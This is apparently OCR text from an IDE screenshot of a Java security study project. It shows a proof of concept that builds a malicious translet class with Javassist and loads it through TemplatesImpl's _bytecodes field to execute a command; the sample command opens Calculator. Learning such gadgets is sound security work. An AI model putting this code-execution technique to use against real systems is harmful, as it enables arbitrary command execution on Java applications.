 JavaSec Version control TemplatesImplRCE2
TemplatesImplRCE.java TemplatesImplRCE2.java
14
3 4
15 public static void main(String[] args) throws Exception {
16 ClassPool pool = ClassPool.getDefault();
17 pool.insertClassPath(new ClassClassPath(AbstractTranslet.class));
18 CtClass clas = pool.makeClass( classname: "RCE2");
19 clas.setSuperclass(pool.get(AbstractTranslet.class.getName()));
20
21 String cmd = "Runtime.getRuntime().exec(\"open -a Calculator\");";
22
23 CtConstructor constructor = clas.makeClassInitializer();
24 constructor.insertBefore(cmd);
25 clas.writeFile( directoryName: "./");
26 byte[] bytes = clas.toBytecode();
27
28 TemplatesImpl obj = TemplatesImpl.class.newInstance();
29
30 Class temp = Class.forName( className: "com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl");
31 Field _name = temp.getDeclaredField( name: "_name");
32 _name.setAccessible(true);
33 _name.set(obj,"T");
34
35 setFieldValue(obj, temp, fieldName: "_bytecodes", new byte[][]{bytes});
36 setFieldValue(obj, temp, fieldName: "_name", value: "T");
37 setFieldValue(obj, temp, fieldName: "_tfactory", new TransformerFactoryImpl());
38
39 obj.newTransformer();
40 // obj.getTransletIndex();
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =
m
JavaSec > src > main > java > com > javasec > cl > TemplatesImplRCE2 > main
15:62 LF UTF-8 JS JavaSec 4 spaces